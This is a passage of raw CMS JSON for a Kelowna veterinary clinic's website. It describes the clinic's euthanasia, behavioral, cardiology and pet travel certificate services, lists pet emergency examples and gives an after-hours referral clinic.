pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We all wish our pets could live forever, but unfortunately there comes a time where we have to say goodbye. Please consult with us as close to end of the pet's life as possible, so we can determine the most humane and appropriate end of life care. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1J1RbsmCFeWxeLO53Xmscg"},"name":"IMAGE CONTAINER - MASTER Services - Flower-Pink","title":null,"altText":"A single pink flower sitting on a light gray table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Pink","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vtWuHlA5fom4HR6F5z7vr/6d09f32e2db2a3f3bdf3887bfb9d9c36/flavio-gasperini-664185-unsplash.jpg","size":930204,"width":6016,"height":4016,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1b69x7LCPawiDZEe55CgDg"},"hideService":false,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"We offer at-home Euthanasia Services","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Burtch Animal Hospital provides at-home euthanasia services by request, for existing clients. Please ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/contact-us"},"content":[{"nodeType":"text","value":"contact us","marks":[],"data":{}}]},{"nodeType":"text","value":" for more information.","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6vEM6GuPhYDfDC34mwFKIe"},"serviceName":"Euthanasia","serviceUrl":"euthanasia","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Euthanizing a pet is not an easy decision. We are here to discuss options and assist in every way we can during this difficult time.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Euthanasia is commonly referred to as “putting down” or “putting to sleep”. This is a very hard decision many pet owners must make at the last stage of their pet’s life. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why euthanasia?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Just as we all age, so do our beloved pets. As much as we would love for all of our pets to be in our lives forever, there comes a time to say goodbye. Euthanasia offers a peaceful, controlled option for the end of our pet's life. Based on your pet's quality of life, euthanasia may be something to consider.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is the time right?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Knowing when the time is right can be a difficult choice. There are many factors that go into deciding to euthanize an animal, and it is a personal issue that differs from pet owner to pet owner. Your top concern should be about your pet’s quality of life, difficulties that come with old age, and the pain they may be suffering.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"What should I expect?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our euthanasia process is designed to be as peaceful as possible. Once you and the doctor have determined that this is the best choice, your pet will have a drug administered that results in deep sedation. During the time it takes to reach this state, you and your family may remain with your pet. It is a quiet few minutes of saying goodbye. You may also choose to leave at this point, having bid your pet farewell, taking comfort in knowing it was calm and pain free.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How should I get more information or ask for help?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians are available to discuss your options. They are very familiar with the experience, and are able to talk about the process and the feelings that come with it. Please make an appointment or contact us for information on options, timelines, and references for support through the grieving process.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7deibzhwnJtznaFVdyxjjA"},"name":"IMAGE CONTAINER- MASTER Services-Flower-Bud","title":null,"altText":"A single budding flower set against a light gray background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Bud","url":"https://images.ctfassets.net/rt5zmd3ipxai/1H6mquJKHcgDOcsqtgkrld/29a6b7b082cabfc12f960264f0669f30/jess-watters-590207-unsplash.jpg","size":307828,"width":2048,"height":1294,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"5IHitQIIfU8XqzNYHd6XUJ"},"name":"SERVICES BLADE - Burtch Animal Hospital 7049 - Special Health Services","sectionHeadline":"Special Health Services","hideBlade":false,"fontColor":null,"anchorLink":"special-health-services","bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"3j4YANwHz7N4bCGQEUX7Rm"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5O0mDb9K5PxFqu6OX45ldt"},"serviceName":"Behavioral Health ","serviceUrl":"behavioral-health","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral health focuses on managing all of our patients with their fear, stress, and anxiety, providing anything they might need to make the process easier for them. \n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Overview","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Behavioral health focuses on managing ALL of our patients with their fear, stress, and anxiety, providing anything they might need to make the process easier for them. In particular, during kitten and puppy visits, we are very focused on creating a positive experience for the patient. All visits are managed with the patient's emotional and physical well being in mind. Emotional distress prevents the doctors from performing their duties to the best of their ability. While focusing on behavioral health, we can take steps to ensure that everyone is feeling as comfortable as they can, and our doctors are able to do whatever they need for the health of your animals. The difference between us and other places is behavioral health is our PRIMARY concern. We focus on the little details because that is what makes the overall experience as easy as possible for all involved. ","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1CD9Pm6WBiSgrMU5rENVX5"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - Dog - Woman - toy","title":null,"altText":"woman playing with puppy","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Woman-Toy","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ABlcnsksR7DTk0FeWxkr8/61f8d05d1613d691d0d2fe62fa3eadb7/NVA-Home-Dog-Woman-Toy.jpeg","size":1513926,"width":3000,"height":2003,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"45rbIx98g0l2FmOqv3MoqN"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"ZJExIpTIWUaVISb0XGo28"},"serviceName":"Behavioral Medicine","serviceUrl":"behavioral-medicine","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of a behavioral problem. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of the behavioral problem and create a treatment plan to get you and your pet back onto a normal routine. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The goal of behavioral medicine is to diagnose the physical or emotional condition and to enable the pet owner and pet to lead happier and safer lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The types of conditions veterinary behavioral medicine treats are: fears and anxiety, aggression, bathroom accidents, compulsive or repetitive behaviors, cognitive dysfunction, basic manners, and socialization. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is behaving in an undesirable way or you believe your pet's behavior puts them or others at risk, then you should consider seeing a behavioral specialist. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during behavioral medicine therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many types of behavioral therapy to treat your pets depending on what behavior they are displaying. This is done under strict supervision and they are given plenty of space. These protocols can help your pet become more comfortable when surrounded by other pets and humans. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"For more information, please contact us and we will help you understand and address your pet’s behaviors. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1nlAaIkC1JYCnDAh2qddMH"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - WOMAN -holding","title":null,"altText":"A woman outside smiling and holding a dog in her arms","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Woman-Holding","url":"https://images.ctfassets.net/rt5zmd3ipxai/Lp9qlCdIg0fSj8pP4YUdl/5f5dee75fd87dcfb5500a943fa465892/behavioral-medicine-dog.jpg","size":200758,"width":1600,"height":1702,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"52YbCAmcIxQSVuNGQSIE9K"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7xwgxR7un2UmwqcZv1jj5Z"},"serviceName":"Cardiology","serviceUrl":"cardiology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is a branch of medicine dealing with disorders of the heart as well as part of the circulatory system. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine dealing with disorders of the heart as well as part of the circulatory system. What causes, symptoms, diagnosis, and treatments exist for heart problems in different animals can vary widely. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine that specializes in the heart as well as part of the circulatory system. This is especially important because if your pet is born with a congenital heart disease, it can lead to heart failure. Heart failure is also more common in older pets. Whether your pet is born with a congenital heart defect or is just getting older, they can both lead to heart failure. The best way to prevent heart failure is through catching the problem early. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The symptoms of heart disease vary widely, and in some animals don’t show at all. The common symptoms of heart diseases include: coughing, difficulty breathing, loss of appetite, weight loss, behavior changes, and rear limb weakness. If your pet is experiencing any of these symptoms, then it could mean their heart is working inadequately and could potentially lead to heart failure. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during cardiology care? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Checking for heart disease is routine at every checkup for your pet.  Management of a heart disease will depend on the severity. If the disease is asymptomatic (meaning it doesn’t produce or show symptoms) they may not need treatment, but the animal will need to be monitored. For animals that develop symptomatic heart failure, a combination of medications can be used to increase the life expectancy from months to years.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The most effective way to protect your pet as a pet owner is to visit your veterinarian regularly and catch any problems early. The sooner we can intervene, the better the chance we can give your pet a longer and healthier life. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7ygKTJCPbO8zNa8Imf6XH7"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Table-Stethoscope","title":null,"altText":"Puppy on examination table being examined with stethoscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-puppy-on table-stethoscope-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/1fsvX5CuCGoNbXgQKE17pi/87914428769772bda0198b75aa34f5f9/Beth_Gruber_-_cardiology-puppy-stethoscope.jpg","size":164668,"width":1389,"height":927,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"1w5MBAYE2KkdNBIN2DfBor"},"name":"SERVICES BLADE - Burtch Animal Hospital 1223 - Travel Certificates Services","sectionHeadline":"Travel Certificates Services","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"hVXQAyyX1E5yGHsrOpnO2"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4uymMyMC5vNSKFEx8KXN8Z"},"serviceName":"Domestic Health Certificates","serviceUrl":"domestic-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Are you traveling domestically within Canada? As a federally accredited veterinarian practice, we can issue travel certificates for your healthy pet so they can travel with you.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you are planning on traveling by plane, boat, or car with your pet to another province or territory, your pet may require a domestic health certificate.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel with you.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why does my pet need a certificate to travel?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Health certificates are federal documents that indicate your pet is healthy to travel and won’t pose a health risk to other pets or people.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Animal health requirements may differ depending on region; even airlines may have their own pet travel requirements. Check with your airline and the states you’re traveling to see if they require a health certificate. We highly recommend checking the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.inspection.gc.ca/eng/1297964599443/1297965645317"},"content":[{"nodeType":"text","value":"Canadian Food Inspection Agency website here","marks":[],"data":{}}]},{"nodeType":"text","value":" for additional details.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I start the process?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Since animal health requirements may differ between states and airlines, we encourage you to contact our accredited veterinary practice to obtain a health certificate as soon as your travel dates are solidified.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Certificates must be issued within 10 days of travel. It is important to note that a pet must be at least eight weeks old and fully weaned before traveling. Again, we highly recommend looking at the CFIA website for specific information. The process should be started early to allow time for meeting requirements.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How can I obtain a domestic health certificate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"First, check with your airline and destination to see if a travel health certificate is required.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If a certificate is required, your pet must have a passing health exam and up to date rabies vaccinations to travel. If all of these requirements are met, we will issue a travel certificate for your pet.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We will work with you to determine your needs, based on your travel destination. Since requirements differ by region and airline, we encourage you to gather information as early as possible. \n\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.inspection.gc.ca/eng/1297964599443/1297965645317"},"content":[{"nodeType":"text","value":"Learn More","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7igojNDliReNC2ulFCm94k"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - sunglasses","title":null,"altText":"A fluffy brown dog wearing white sunglasses indoors","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Sunglasses","url":"https://images.ctfassets.net/rt5zmd3ipxai/ZXEQS9VfaqRiRVEhvf9gz/1c8186496a1b711f674ac0d8bb67b4dc/domestic-health-certificates-dog-sunglasses.jpg","size":197777,"width":1400,"height":2099,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2Oqxp5RZ1tCvMCyDnWh1oe"},"url":"/emergency","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Emergency Veterinarian","metaDescription":"In the case of a veterinary emergency in the Kelowna, BC area, our staff at Burtch Animal Hospital is here to assist you 24/7.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6tU6cP9TLtMkxVxzzTeol1"},"name":"PROMO BANER - Burtch Animal Hospital 1223 - Emergency","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2Oqxp5RZ1tCvMCyDnWh1oe"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Emergency","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our dedicated doctor is available for any and all pet emergencies during business hours. ","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3qGVZlkLQUKk2N083uPSZD"},"name":"60-40 PANEL - Burtch Animal Hospital 1223 - Examples of a Pet Emergency","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2Oqxp5RZ1tCvMCyDnWh1oe"}}]}},"variation":"Variation-B","headline":"Examples of a Pet Emergency","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Poisoning","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Severe pain","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Severe or uncontrolled bleeding","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Difficulty breathing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Eye injuries","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Suspected bone fractures or inability to move a limb","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6iC4A0i1SZaxUpbMe9jib8"},"name":"IMAGE CONTAINER - 60-40 - Burtch Animal Hospital 1223 - Two Staff Caring For Tan Dog","title":null,"altText":"Two staff members caring for a tan dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 60-40 - Burtch Animal Hospital 1223 - Two Staff Caring For Tan Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/1wUUhvjVj6kdbxZNxMtK7v/42f6b555801bb78108b42f249e29cd56/60-40_-_Emergency_-_37.jpg","size":189210,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1OekTIJu7BNUD8Cd97tpQx"},"name":"60-40 PANEL - Burtch Animal Hospital 1223 - Emergency Referral","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2Oqxp5RZ1tCvMCyDnWh1oe"}}]}},"variation":"Variation-A","headline":"For After-Hours Emergencies","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fairfield Animal Hospital in Kelowna","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"1987 Kirschner Rd","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Kelowna, BC V1Y 4N7, Canada","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"tel:(250) 860-6550"},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"(250) 860-6550","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"http://www.fairfieldanimalhospital.ca/"},"content":[{"data":{},"marks":[],"value":"Visit Website \u003e","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5lec8PAb1h0m1062dFBhjx"},"name":"IMAGE CONTAINER - 60-40 - Burtch Animal Hospital 1223 - Doctor Washing Hands","title":null,"altText":"Doctor washing his hands","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 60-40 - Burtch Animal Hospital 1223 - Doctor Washing Hands","url":"https://images.ctfassets.net/rt5zmd3ipxai/1cXl68tWrVufPPQchFSOOK/b74f435422df736ea0677ae86c7201f5/60-40_-_Emergency_-_119.jpg","size":202909,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5aSWHyvDokOUs8KFNfBkoz"},"url":"/payment-options","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Payment Options","metaDescription":"Burtch Animal Hospital's payment options, policies, and hours are offered online for the convenience of pet parents in the Kelowna, BC area.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7DEGtBbPDabm3TTt7YLMs0"},"name":"SECONDARY HERO - Burtch Animal Hospital 1223 - Payment Options","title":"Payment Options","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6KKSxfewj7iS8yNdfw0tmo"},"name":"IMAGE CONTAINER - SECONDARY HERO - Burtch Animal Hospital 1223 - Staff member holding a cat","title":null,"altText":"A Burtch Animal Hospital staff member leaning against a wall, holding a cat, and smiling","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - SECONDARY HERO - Burtch Animal Hospital 1223 - Staff member holding a cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/1LRKQRp3hGYtYHbuMEAQqx/4f7a6324e387e612ea69fe988f3bddea/2_NVA---Secondary-Hero---Woman-looking-and-holding-a-white-cat.jpg","size":147906,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MOBILE - SECONDARY HERO - Burtch Animal Hospital 1223 - Staff member holding a cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tbe7dpIcarHHBVpSNJ4BG/eb32f3175877c1f1cf11ae3d42329813/2_NVA---Secondary-Hero-Mobile---Woman-looking-and-holding-a-white-cat.jpg","size":181160,"width":1250,"height":820,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"CwSrP7Tp2kMh1sTQ1Kf2Q"},"name":"PROMO BANNER - Burtch Animal Hospital 1223 - Payment 